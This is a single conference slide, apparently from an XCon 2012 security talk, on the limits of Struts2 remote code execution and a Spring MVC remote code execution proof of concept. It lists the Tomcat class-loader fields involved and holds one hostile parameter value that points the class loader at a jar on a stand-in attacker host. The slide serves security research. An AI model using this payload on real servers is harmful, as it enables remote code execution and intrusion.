 struts2 远程代码执行的局限

• Spring mvc 远程代码执行 POC
• class.classLoader.URLs[0]=jar:http://attacker/spring-exploit.jar!/
• org.apache.catalina.loader.WebappClassLoader
• URLs Url
• jarPath String

2012-8-15,16

XCon 2012 XFocus Information Security Conference

[ 62 ]